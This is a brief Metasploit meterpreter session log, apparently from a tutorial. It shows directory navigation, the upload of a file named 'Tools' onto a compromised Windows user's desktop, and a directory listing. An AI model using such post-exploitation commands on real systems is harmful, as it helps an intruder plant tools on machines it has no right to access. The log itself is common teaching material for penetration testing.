 meterpreter > lcd Desktop
meterpreter > lpwd
/root/Desktop
meterpreter > cd test
meterpreter > pwd
C:\Users\Fred\Desktop\test
meterpreter > upload Tools
[*] uploading  : Tools -> Tools
[*] uploaded   : Tools -> Tools
meterpreter > ls
Listing: C:\Users\Fred\Desktop\test
===================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   0     dir   2013-10-22 08:15:25 -0400  .
40555/r-xr-xr-x   0     dir   2013-10-22 08:12:36 -0400  ..
100666/rw-rw-rw-  0     fil   2013-10-22 08:15:25 -0400  Tools
meterpreter >